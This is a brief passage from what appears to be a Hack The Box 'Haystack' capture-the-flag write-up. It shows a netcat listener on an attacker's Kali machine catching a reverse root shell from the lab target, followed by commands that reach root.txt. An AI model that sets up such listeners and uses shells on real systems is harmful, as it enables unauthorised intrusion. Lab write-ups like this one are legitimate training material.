 root@kali:~/htb/Writeup# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:42172.
bash: no hay control de trabajos en este shell
[root@haystack /]# whoami
whoami
root
[root@haystack /]# cd /root
cd /root
[root@haystack ~]# ls
ls
anaconda-ks.cfg
root.txt
[root@haystack ~]#